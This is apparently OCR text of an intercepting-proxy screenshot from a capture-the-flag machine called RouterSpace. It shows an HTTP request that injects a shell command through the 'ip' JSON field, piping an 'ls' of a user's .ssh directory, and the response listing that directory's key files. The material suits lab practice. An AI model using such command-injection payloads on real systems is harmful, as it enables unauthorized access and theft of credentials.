 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 39
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|ls -la /home/paul/.ssh"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-33635
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 212
6 ETag: W/"d4-g1QgzhzNMLs2jWkTdEZ/y86vGbk"
7 Date: Thu, 09 Jun 2022 12:34:53 GMT
8 Connection: close
9
10 "total 16\ndrwx------ 2 paul paul 4096 Jun  9 12:33 .\ndrwxr-xr-x 8 paul paul 4096 Feb 17 18:30 ..\n
-rw-r--r-- 1 paul paul  563 Jun  9 12:33 authorized_keys\n-rwx------ 1 paul paul  563 Jun  9 11:02 m
rroc_keys\n"